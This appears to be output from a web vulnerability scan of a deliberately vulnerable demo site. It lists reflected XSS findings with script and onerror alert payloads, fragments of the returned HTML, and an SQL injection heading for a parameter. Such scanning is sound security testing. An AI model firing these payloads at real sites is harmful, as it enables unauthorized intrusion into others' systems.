 Reflected XSS
URL: http://testphp.vulnweb.com/product.php?pic=6
Payload: <script>alert('xss')</script>
Snippet:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
<!-
Reflected XSS
URL: http://testphp.vulnweb.com/product.php?pic=6
Payload: <img src=x onerror=alert(1)>
Snippet:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
<!-
SQL Injection
URL: http://testphp.vulnweb.com/listproducts.php?artist=1